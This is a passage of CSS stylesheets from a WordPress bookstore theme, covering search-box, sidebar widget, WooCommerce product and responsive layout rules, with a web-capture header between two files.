	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	font-size: 70px;
}
 .kode_search_box-input::-ms-clear { /* remove cross in IE */
 display: none;
}
.kode_search_box.hideInput .kode_search_box-input {
	color: transparent;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.kode_search_box.open .kode_search_box-input {
}



/* placeholder */

.kode_search_box-input::-webkit-input-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input::-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-ms-input-placeholder {
 color: #c2c2c2;
}



/* hide placeholder when active in Chrome */

.gn-search:focus::-webkit-input-placeholder {
 color: transparent;
}
input[type="search"] { /* reset normalize */
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.kode_search_box-input:focus, .kode_search_box-submit:focus {
	outline: none;
}
.kode_search_box-submit {
	position: absolute;
	background: #ccc;
	color: #333;
	top: 0px;
	right: 0px;
	height: 100%;
	font-size: 20px;
	text-transform: uppercase;
	padding: 20px 30px;
	transition: all 0.3s ease-in-out;
}
.kode_search_box-submit .kode_search_box.open .kode_search_box-submit {
}
.kode_search_box-close {
	width: 36px;
	height: 36px;
	position: absolute;
	right: 1em;
	top: 1em;
	overflow: hidden;
	text-indent: 100%;
	cursor: pointer;
	pointer-events: none;
	opacity: 0;
	-webkit-transform: scale3d(0, 0, 1);
	transform: scale3d(0, 0, 1);
}
.kode_search_box.open .kode_search_box-close {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
}
.kode_search_box-close::before, .kode_search_box-close::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	top: 0;
	left: 50%;
	border-radius: 3px;
	opacity: 0.4;
	background: #000;
}
.kode_search_box-close:hover.kode_search_box-close::before, .kode_search_box-close:hover.kode_search_box-close::after {
	opacity: 1;
}
.kode_search_box-close::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kode_search_box-close::after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kode_search_box-content {
	color: #333;
	margin-top: 4.5em;
	width: 100%;
	height: 0;
	overflow: hidden;
	padding: 0 10.5%;
	background: #f1f1f1;
	position: absolute;
	pointer-events: none;
	opacity: 0;
}
.kode_search_box.open .kode_search_box-content {
	opacity: 1;
	height: auto;
	overflow: visible; /* this breaks the transition of the children in FF: https://bugzilla.mozilla.org/show_bug.cgi?id=625289 */
	pointer-events: auto;
	-webkit-transition: opacity 0.3s 0.5s;
	transition: opacity 0.3s 0.5s;
}
.kode-widget.kode-sidebar-element .widget_archive ul li a:before, .kode-sidebar.kode-right-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_categories ul li a:before, .kode-sidebar.kode-right-sidebar .widget_categories ul li a:before, .kode-widget.kode-sidebar-element .widget_categories ul li a:before {
	color: #333;
}
.widget_em_locations_widget > ul > li {
	background: #f9f9f9 none repeat scroll 0 0;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget_em_locations_widget ul ul {
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.widget_em_locations_widget ul li li {
	float: left;
}
/* CALENDER*/

.widget_calendar {
}
.widget_calendar table {
	background-color: #ef4a2b;
	border-collapse: collapse;
}
.widget_calendar table tr td {
	padding: 10px 5px;
	text-align: center;
	border-color: rgba(255,255,255,0.5);
	color: #fff;
}
.widget_calendar table tr td a {
	color: #fff;
}
.widget_calendar table tr td:hover {
	color: #fff;
}
.widget_calendar table td.pad:hover {
	background: none;
}
.widget_calendar table thead {
	background-color: #000;
}
.widget_calendar table thead th {
	padding: 10px 5px;
	text-align: center;
	color: #fff;
	font-weight: bold;
}
.widget_calendar caption {
	font-size: 20px;
	text-align: center;
	padding: 10px 10px;
	text-transform: uppercase;
	color: #fff;
}
/* PAGES*/

.widget_pages {
}
.widget_pages ul, .widget_recent_entries ul, .widget_nav_menu ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_pages ul ul, .widget_nav_menu ul ul {
	padding-left: 20px;
	margin: 5px 0px 0px 0px;
}
.widget_pages ul li, .widget_recent_entries ul li, .widget_nav_menu ul li {
	float: left;
	width: 100%;
	margin: 0px;
}
.widget_nav_menu ul li, .widget_nav_menu ul ul li:first-child {
	border-top: dotted 1px #ccc;
}
.widget_nav_menu ul li:first-child {
	border: none;
}
.widget_pages ul li a, .widget_recent_entries ul li a, .widget_nav_menu ul li a {
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#fff;
}
.widget_recent_entries ul li a{
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#666 !important;
}
.widget_pages ul li a{
	color:#666 !important;
}
.widget_recent_entries ul li:hover a{
	color:#fff !important;
}
.kode-sidebar-element .widget_pages ul li a,.kode-sidebar-element  .widget_recent_entries ul li a,.kode-sidebar-element  .widget_nav_menu ul li a {
	color:#333;
}
.kode-sidebar .widget_pages ul li a,.kode-sidebar  .widget_recent_entries ul li a,.kode-sidebar  .widget_nav_menu ul li a{
	color:#333;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #333;
}
.widget_pages ul li:hover > a, .widget_recent_entries ul li:hover a, .widget_nav_menu ul li:hover > a {
	padding: 8px 10px 8px 20px;
	color: #363231;
	transition:all 0.3s ease-in-out 0s;
}
.widget_pages ul li a:before, .widget_recent_entries ul li a:before, .widget_nav_menu ul li a:before {
	content: "\f0da";
	position: absolute;
	left: 0px;
	top: 50%;
	font-size: 14px;
	color: #999;
	font-family: FontAwesome;
	margin-top: -11px;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.widget_pages ul li:hover a:before, .widget_recent_entries ul li:hover a:before, .widget_nav_menu ul li:hover a:before{
	left:10px;
	color:#333;
}
/* META WIDGET*/

.widget_meta {
}
.widget_meta ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_meta ul li {
	float: left;
	width: 100%;
	border-top: dotted 1px #999;
}
.widget_meta ul li:first-child {
	border: none;
}
.widget_meta ul li a {
	display: block;
	padding: 8px 0px;
	color:#CCC;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.widget_meta ul li a:hover {
	padding: 8px 8px;
	color: #fff;
}
/* RECENT COMMENTS*/

.widget_recent_comments {

}
.widget_recent_comments ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_recent_comments ul li {
	float: left;
	width: 100%;
	padding: 3px 0px;
	border-top: solid 1px #CCC;
	font-size: 14px;
}
footer .widget_recent_comments ul li {
	color: #ccc;
}
footer .widget_recent_comments ul li a{
	color:#ccc;
}
footer .widget_recent_comments ul li .comment-author-link {
	color: #fff;
}
.widget_recent_comments ul li .comment-author-link a {
	text-transform: uppercase;
	padding: 3px 5px;
	border-radius: 3px;
	color: #000;
	margin: 5px 0px 5px 0px;
	display: inline-block;
}
footer .widget_recent_comments ul li .comment-author-link a {
	color: #fff;
}
/* RSS WIDGET*/

.widget_rss {
}
.widget_rss ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
}
.widget_rss ul li {
	float: left;
	width: 100%;
	margin-top: 10px;
	padding-top: 10px;
	color: #fff;
	border-top: solid 1px #ccc;
	color: #666;
}
.widget_rss ul li .rssSummary {
	color: #666
}
.widget_rss ul li:first-child {
	padding: 0px;
	margin: 0px;
	border: none;
}
.widget_rss ul li a.rsswidget {
	font-weight: bold;
}
.widget_rss ul li a.rss-date {
	margin-left: 10px;
}
/* TEXT WIDGET*/

.widget_text {
	float:left;
	width:100%;
}
.widget_text img {
	padding: 10px;
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	margin: 0px 0px 10px 0px;
}
.widget_text img:hover {
}
.widget_text strong {
	margin-bottom: 10px;
}
/*FLICKR GALLERY*/

.widget_kode_flickr_widget {
}
.widget_kode_flickr_widget a {
	display: block;
	position: relative;
	float: left;
}
.widget_kode_flickr_widget a:before {
	content: "\f067";
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -9px;
	color: #fff;
	font-family: FontAwesome;
	opacity: 0;
	font-size: 20px;
	line-height: 20px;
	z-index: 10;
}
.widget_kode_flickr_widget a:hover:before {
	opacity: 1;
}
.widget_kode_flickr_widget a:after {
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	opacity: 0;
}
.widget_kode_flickr_widget a:hover:after {
	opacity: 0.7
}
.widget_kode_flickr_widget img {
	width: 100%;
	height: auto;
}
/*UPCOMING EVENT*/

.widget_em_widget {
}
.widget_em_widget ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget_em_widget ul li {
	font-size: 14px;
	font-weight: normal;
}
.widget_em_widget ul li a {
	display: block;
	clear: both;
	padding: 5px 8px;
	color: #333;
	background-color: #efeeee;
}
.widget_em_widget ul ul li a {
	background-color: transparent;
}
.widget_em_widget ul ul li {
	font-size: 12px;
	padding: 5px 0px;
	list-style-position: inside;
}
.widget_em_widget ul ul {
	padding: 5px 0px 5px 20px;
	list-style: decimal;
}
/*.widget_product_categories{

}

.widget_product_categories ul{

	list-style:none;

	margin:0px;

	padding:0px;

	float:left;

	width:100%

}*/



/*CSS TRANSITION*/





.kode-sidebar-element [class*="col-md-"] {
	padding: 0px;
	width: 100%;
	float: left;
	margin-bottom: 30px;
}
/*WOOCOMMERCE PRODUCTS*/



.woocommerce-content {
	float: left;
	width: 100%;
}
.woocommerce-content h1{
	margin:0px 0px 15px 0px;
	font-size:26px;
	line-height:26px;
	text-transform:uppercase;
}
.woocommerce-content ul.products {
	list-style: none;
	margin: 0px 0px 0px -1.6%;
	padding: 0px;
}
.woocommerce-content ul.products li {
	display: inline-block;
	width: 23%;
	margin: 0px 0px 2% 1.7%;
	vertical-align: top;
	padding: 10px 10px 10px 10px;
	border: solid 1px rgba(0,0,0,0.2);
	background-color: #fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	text-align: center;
	position: relative;
	overflow: hidden;
}
.woocommerce ul.products li img {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.woocommerce ul.products li:hover img {
	opacity: 0.5;
}
.woocommerce-content ul.products li:hover {
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.woocommerce-content ul.products .star-rating {
	position: absolute;
	top: 20px;
	left: 20px;
}
.woocommerce-content ul.products li .added_to_cart {
	background: red none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 49px 50px 1px;
    position: absolute;
    right: -67px;
    text-transform: uppercase;
    top: -25px;
    transform: rotate(45deg);
    white-space: nowrap;
}
.woocommerce ul.products li.product h3 {
	font-size: 18px;
	margin: 0px 0px 5px 0px;
	text-transform: uppercase;
}
.woocommerce ul.products li .button:hover {
	background-color: #000 !important;
}
.woocommerce .star-rating span::before {
	color: #ffc000
}
.woocommerce ul.products li.product span.onsale {
	height: 50px;
	width: 50px;
	z-index: 10;
	left: 20px;
	top: 20px;
}
.woocommerce div.product div.images {
	float: left;
	width: 30%;
	margin: 0px 0px 30px 0px;
}
.woocommerce div.product div.images div.thumbnails {
	margin: 20px -5px 0px -5px;
}
.woocommerce div.product div.images div.thumbnails a.zoom {
	float: left;
	width: 33.333%;
	padding: 0px 5px 0px 5px;
}
.woocommerce div.product div.summary {
	float: left;
	margin-bottom: 20px;
	width: 70%;
	padding: 0px 0px 0px 30px;
}
.woocommerce-tabs {
	float: left;
	width: 100%;
}
.woocommerce-content-item .related {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.woocommerce-ordering {
	float: right;
	width: 25%;
	margin: 0px 0px 20px 0px;
}
.woocommerce-result-count {
	float: left;
	margin:10px 0px 0px 0px;
}
div.wpcf7-validation-errors {
	width: 100%;
	float: left;
}
.widget.kode-widget > ul {
	margin: 0px;
	padding: 0px;
}
.widget-search .kode-search input[type="text"] {
	border: 1px solid #e6e6e6;
	padding: 4px 65px 4px 10px;
	border-radius: 0px;
	font-weight: normal;
	color: #666;
	text-transform: inherit;
	width: 100%;
}
.widget-search .kode-search input[type="text"]:focus {
	border: 1px solid;
}
.kode-sidebar .kode-search::after, .kode-sidebar .kode-search::before {
	display: none;
}
.header-sticky .kf_sticky .logo,.header-sticky  .kf_sticky,.header-sticky  .kf_sticky .navbar-nav > li,.header-sticky  .kf_sticky .kd-search{
		-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}

.header-sticky  #kode-header.kf_sticky,
.header-sticky  .kf_sticky{
	position:fixed;
	top:0px;
	background:#111;
	left:0px;
	z-index:999999;
}
.header-sticky  #kode-header.kf_sticky{
	border-bottom:1px solid #333;
}
.col-md-3.widget.widget_thebookstore_info_widget.kode-widget{
	width: 100%;
	float:left;
}
.kode-widget{
	float:left;
	margin-bottom:20px;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9
body_size: 3467
content:
/*

=================================================

				UP FROM 1200PX

=================================================

*/ 

@media (min-width: 1200px) {
}

/*

=================================================

			FROM 992PX TO 1199PX

=================================================

*/ 

@media (min-width: 992px) and (max-width: 1199px) {
.kode-navigation ul li {
	margin: 0px 8px;
}
.kode-banner .kode-caption h2 {
	font-size: 60px;
}
.kode-banner .kode-caption {
	top: 35%;
}
.kode-banner .kode-caption h5 {
	font-size: 24px;
}
.kode-mega-menu.fixed-width .kode-megamenu-container {
	width: 970px;
}
.kode-mega-menu.small-menu .kode-megamenu-container {
	width: 460px;
}
.buy-template h2 {
	font-size: 18px;
}
.buy-template p {
	font-size: 14px;
}
.section-content h2 {
	font-size: 24px;
}
.kode-page-heading {
	margin: 140px 0 50px;
}
.banner-search h2 {
	font-size: 17px;
	line-height: 22px;
}
section {
	padding: 30px 0px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px 100px;
}
.testimonial-section {
	padding: 60px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
.count-up-section .count-up p {
	font-size: 14px;
}
.count-up-section {
	padding: 50px 0px;
}
.best-seller-pro {
	padding: 15px;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.page-404 span {
	font-size: 40px;
}
.header-3 .kode-navigation ul li a {
	padding: 30px 12px;
	font-size: 14px;
}
.header-3 .logo img {
	width: 90%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.kode-page-heading {
	margin: 170px 0 50px;
}
.lib-event-listing .lib-event-captions p.date span {
	float: left;
	width: 100%;
	font-size: 30px;
}
.search-section .nav-tabs > li > a {
	font-size: 14px;
	padding: 10px 30px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 30px
}
.search-section .nav-tabs {
	margin: -52px 0 0;
}
.lib-gallery:hover .caption {
	left: 15px;
	bottom: 15px;
	right: 15px;
	top: 15px;
}
.col-md-3 .lib-gallery:hover .caption {
	padding: 10% 10px;
}
.section-heading-1 .kode-icon::before {
	left: 30%;
}
.section-heading-1 .kode-icon::after {
	right: 30%;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 9px;
}
.best-seller-pro .kode-caption {
	padding: 15px;
}
.best-seller-pro .kode-caption h3 {
	font-size: 18px;
}
.lib-papular .kode-thumb {
	width: 40%;
}

.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 60px 0px;
}
.lib-count-up-section .count-up {
	padding: 40px 0px;
}
.lib-blog-post .kode-text {
	padding: 30px 15px 20px;
}
.widget-flickr ul li {
	width: 64px;
}
.kode-blog-list .kode-thumb {
	width: 220px;
}
.kode-blog-list .kode-text {
	padding: 20px 20px 20px 240px;
}
.kode-blog-list .kode-text p {
	margin: 0px;
}
.kode-blog-list .kode-text h2 {
	padding: 0px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 20px 240px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 {
	top: 20%;
}
.count-up-section-2 .count-up p:before {
	margin: 0 20px 0 30px;
	width: 20px;
}
.count-up-section-2 .count-up p {
	font-size: 14px;
}
.count-up-section-2 .count-up .counter {
	font-size: 36px;
	margin-bottom: 20px;
}
.book-cover-detail .kode-thumb {
	width: 300px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 50px 0 0 350px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 50px 350px 0 0;
}
.lib-book-detail a.add-to-cart {
	padding: 8px 15px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	margin:0px 0px 10px 0px;
	width:100%;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb, .widget-new-arrival ul li .kode-thumb img{
	width:100%;
	margin-bottom:10px;
	height:auto;
}
.widget-new-arrival ul li .kode-text{
	padding:0px;
}
.col-md-3 .kode-single-blog .kode-text .kode-date{
	width:100%;
	padding:10px 0px;
	margin:0px;
}
.col-md-3 .kode-single-blog .kode-text h3{
	float:left;
	width:100%;
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text p{
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text{
	border-left:1px solid #ccc;
}
.kode-blog-list .kode-text h2{
	line-height:normal;
	margin-bottom:0px;
}
}

/*

=================================================

			FROM 0PX TO 979PX

=================================================

*/ 

@media (max-width: 991px) {
section {
	padding: 50px 0px;
}
.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 50px 0px;
}
.kode-navigation {
	display: none;
}
.dl-menuwrapper {
	display: block;
}
.banner-search input[type="text"], .banner-search select {
	margin: 0px 0px 14px 0px;
}
.banner-search h2 br {
	display: none;
}
.banner-search h2 {
	margin: 0px 0px 20px 0px;
}
.section-content {
	padding: 0px 60px;
}
.kode-service {
	margin-bottom: 20px;
}
.count-up-section {
	padding: 40px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
section .kode-author {
	margin: 0px 0px 30px 0px;
}
.book-guide img {
	width: 30%;
}
.book-guide div.col-md-5 {
	text-align: center;
}
.coming-soon .is-countdown {
	width: 90%;
}
.kode-event-detail-thumb .kode-caption {
	position: static;
	float: left;
	width: 100%;
	text-align: center;
}
.kode-event-detail-thumb .kode-caption a.reg {
	float: none
}
.kode-event-detail a.book-now {
	margin-bottom: 30px;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-event-detail-thumb .social-icon {
	left: 20px;
}
.header-3 .logo {
	height: auto;
	float: left;
	margin:0px auto;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width:auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width:auto;
}
.header-3 .top-strip {
	float: left;
	width: auto;
	padding:0px;
	margin:10px 0px;
}
.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.header-3 .dl-menuwrapper {
	float: right;
	margin: 7px 0 0px 10px;
}
.header-3 .social-icon {
	margin: 0
}
.header-1 .dl-menuwrapper {
	margin: 7px 0px;
}
.book-cover-detail .kode-thumb {
	width: 200px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 20px 0 0 230px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 230px 0 0;
}
.book-cover-detail h2 {
	font-size: 40px;
	margin: 0px;
}
.book-cover-detail h4 {
	font-size: 18px;
}
.book-cover-detail p {
	font-size: 14px;
	line-height: 22px;
}
.section-heading-1 .kode-icon:before {
	left: 23%;
}
.section-heading-1 .kode-icon:after {
	right: 23%;
}
.kode-page-heading {
	margin: 140px 0px 90px 0;
}
.kode-banner .kode-caption-2 {
	width: 60%;
	margin-left: -36%;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 24px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.search-section .form-container {
	padding: 30px 0px;
}
.search-section .form-container input, .search-section .chosen-container {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 10px;
}
.lib-papular-books .tab-content {
	width: 100%;
}
.lib-papular-books .nav-tabs {
	width: 100%;
	margin: -24px 0 20px 0;
}
.lib-authors {
	margin-bottom: 30px;
}
.newsletters-container {
	padding: 0px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding-bottom: 30px;
	padding-top: 20px;
}
.kode-uptodate h2 {
	margin-bottom: 0px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	width: 100%;
	float: left;
	padding: 20px;
}
.lib-event-listing .kode-text {
	padding: 30px;
}
.lib-event-listing {
	border: solid 1px #ccc;
}
.lib-event-listing:hover .kode-thumb {
	box-shadow: none;
}
.lib-event-listing:hover {
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.error-404 {
	width: 100%;
}
.page-404 p {
	font-size: 300px;
}
.page-404 span {
	font-size: 40px;
	margin: -30px 0px 0px 0px;
}
.search-section .nav-tabs > li > a {
	padding: 10px 20px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 20px;
}
.search-section .nav-tabs {
	margin: -55px 0px 0px 0px;
}
.kode-author-detail-2 .kode-thumb {
	width: 300px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px 0px 0px 330px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:50%;
}
.kode-sidebar.kode-left-sidebar, .kode-sidebar.kode-right-sidebar, .kode-widget.kode-sidebar-element{
	margin-bottom: 30px;
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-widget{
	float:left;
	width:100%;
}

}

/*

=================================================

			FROM 768PX TO 979PX

=================================================

*/



@media (min-width: 768px) and (max-width: 979px) {
.body-wrapper{
	width:100%;
}
}

/*

=================================================

			FROM 0PX TO 767PX

=================================================

*/

@media (max-width: 767px) {
.body-wrapper{
	width:100%;
}
.section-content h2 {
	font-size: 24px;
}
.kode-profile-text img {
	margin-bottom: 20px;
}
.kode-service {
	padding: 45px 20px;
}
.kode-testimonials-4 .kode-text {
	padding: 0 10px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 24%
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 24%;
	left: auto;
}
.kode-testimonials-4 h2 {
	font-size: 24px;
}
.testimonial-section {
	padding: 50px 0px;
}
.kd-tab-2 .tab-content {
	width: 67%;
}
.kd-tab-2 .nav-tabs {
	width: 33%;
}
.kd-tab-2 .nav-tabs > li > a {
	font-size: 12px;
	padding: 10px;
}
.count-up-section-2 .count-up .counter {
	line-height: normal;
}
.count-up-section-2 .count-up {
	padding: 20px 0px;
	text-align: center;
}
.count-up-section-2 .count-up p:before {
	display: none;
}
.kode-newsletters .input-container {
	width: 100%;
}
.top-strip {
	text-align: center;
}
.top-strip .site-info {
	float: none;
	display: inline-block;
}
.logo-container .logo {
	float: left;
}
.kode-page-heading {
	margin: 140px 0 20px;
}
.kode-inner-banner-3 .kode-page-heading {
	margin: 150px 0 50px;
}
.kode-comments ul li .kode-thumb {
	height: 60px;
	width: 60px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 80px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 60px;
}
.kode-blog-full .meta-date p {
	font-size: 14px;
	line-height: normal
}
.kode-blog-full .meta-date .kode-date p {
	margin: 5px 0px 0px 15px;
	float: left;
}
.kode-blog-full .meta-date .kode-date h2 {
	font-size: 24px;
	float: left;
}
.kode-blog-full .kode-text h2 {
	font-size: 20px;
	line-height: normal;
	margin-bottom: 5px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 30px;
}
.kode-newsletters .section-content h2 {
	font-size: 18px;
}
.section-content {
	padding: 0px;
}
.sidebar {
	margin-bottom: 30px;
	float: left;
	width: 100%;
}
.copyrights {
	text-align: center;
}
.copyrights p {
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.cards {
	float: left;
	width: 100%;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.kode-inner-banner-2 .kode-page-heading {
	margin: 30px 0 20px;
}
.kode-inner-banner-2 .kode-page-heading h2 {
	font-size: 28px;
}
.coming-soon h2 {
	font-size: 30px;
}
.coming-soon .countdown-amount {
	font-size: 34px;
}
.coming-soon .is-countdown {
	width: 100%;
}
.coming-soon .countdown-show4 .countdown-section {
	width: 22.4%;
	margin: 0 1%;
}
.coming-soon .countdown-period {
	font-size: 12px;
}
.coming-soon .search-field {
	width: 96%;
}
.page-404 p {
	font-size: 180px;
	line-height: 180px;
	margin: 0px;
}
.page-404 span {
	font-size: 20px;
	line-height: 40px;
	margin: -40px 0 0;
}
.error-404 h2 {
	font-size: 30px;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width: auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width: auto;
}
.header-3 .logo {
	height: auto;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.lib-event-listing .kode-thumb {
	margin-bottom: 30px;
}
.lib-event-listing .lib-event-captions p.date span {
	font-size: 30px;
}
.lib-event-listing .lib-event-captions {
	width: 45%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.search-section .nav-tabs > li {
	float: left;
	width: 33.333%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	font-size: 12px;
	padding: 12px 25px;
	font-weight: normal;
	text-align: center;
}
.search-section .nav-tabs {
	margin: 0px;
}
.search-section .nav-tabs > li.active > a:before, .search-section .nav-tabs > li.active > a:after {
	display: none;
}
.search-section {
	padding: 20px;
}
.search-section .form-container {
	padding: 10px 0px 0;
}
.search-section .form-container div {
}
.search-section .form-container input[type="text"], .search-section .form-container button {
	margin: 10px 0px;
}
#filterable-item-filter-1 li {
	margin: 0 0 3px;
}
.buy-template {
	text-align: center;
}
.buy-template h2 {
	font-size: 20px;
}
.buy-template .kode-btns {
	float: left;
	width: 100%;
	margin-top: 10px;
}
.buy-template .kode-btns a {
	float: none;
	margin: 0px 3px;
	padding: 6px 20px;
	font-size: 12px;
}
.gift-card-section .kode-gift {
	float: left;
	width: 100%;
}
.gift-card-section:before {
	display: none;
}
.kode-package {
	margin: 0px 0px 30px 0px;
}
.kode-package .package-content {
	padding: 60px 30px 30px 30px;
}
.kode-blog-list .kode-thumb {
	width: 200px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 10px 220px;
}
.kode-blog-list .kode-text p {
	font-size: 14px;
	margin: 0px;
	line-height: 20px;
}
.kode-blog-list .kode-text h2 {
	margin: 0px;
}
header {
	position: static;
	background-color: #000;
	padding: 20px 0px;
}
.kode-banner .kode-caption h2 {
	font-size: 30px;
}
.kode-banner .kode-caption h5 {
	font-size: 14px;
}
.kode-banner .kode-caption p {
	display: none;
}
.kode-banner .kode-caption h5::before, .kode-banner .kode-caption h5::after {
	top: 7px;
}
.kode-banner .kode-caption .input-container {
	display: none;
}
.kode-banner .kode-caption-2 {
	width: 80%;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 18px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 .caption-btns a {
	padding: 6px 20px;
	font-size: 14px;
}
.kode-service-3 {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 7px 10px;
	font-size: 12px;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a {
	top: 0px;
	height: 30px;
	line-height: 30px;
}
.lib-papular-books .nav-tabs {
	float: left;
	width: 100%;
	display: none;
}
.lib-papular-books .tab-content {
	float: left;
	width: 100%;
}
.lib-papular .kode-thumb {
	width: 40%;
}
.lib-papular .kode-text {
	padding: 0 0 0 300px;
}
.lib-authors {
	width: 100%;
	margin-bottom: 30px;
	float:left;
}
.newsletters-container {
	float: left;
	width: 100%;
